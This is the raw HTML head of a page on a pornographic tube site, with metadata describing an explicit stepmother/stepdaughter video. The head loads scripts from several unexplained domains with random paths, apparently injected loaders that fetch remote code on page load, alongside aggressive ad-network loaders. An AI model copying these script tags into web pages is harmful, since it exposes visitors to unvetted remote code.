

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/
body_size: 21365
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stuck Inside Kate Dee Fraya Kennedy" />
<meta property="og:description" content="Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up&#8230; with a game that&#8217;s like nothing Freya&#8217;s played before. Freya can&#8217;t believe her eyes when Kate brings out..." />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Stuck Inside Kate Dee Fraya Kennedy">
<meta name="twitter:description" content="Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up&#8230; with a game that&#8217;s like nothing Freya&#8217;s played before. Freya can&#8217;t believe her eyes when Kate brings out...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of" />
<meta property="og:url" content="https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:tag" content="Fraya Kennedy" />
<meta property="article:tag" content="Kate Dee" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Stuck Inside Kate Dee Fraya Kennedy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-12-21T13:36:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg","url":"https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg","width":"1280","height":"720","caption":"Stuck Inside Kate Dee Fraya Kennedy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/#webpage","url":"https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/","name":"Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-12-21T13:36:54+00:00","dateModified":"2024-12-21T13:36:54+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","keywords":"Stuck Inside Kate Dee Fraya Kennedy","datePublished":"2024-12-21T13:36:54+00:00","dateModified":"2024-12-21T13:36:54+00:00","articleSection":"Featured, HD","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Stuck Inside Kate Dee Fraya Kennedy Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of","name":"Stuck Inside Kate Dee Fraya Kennedy | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","@id":"https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/#richSnippet","isPartOf":{"@id":"https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fstuck-inside-kate-dee-fraya-kennedy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fstuck-inside-kate-dee-fraya-kennedy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/89167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=89167' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-89167 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-89167">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
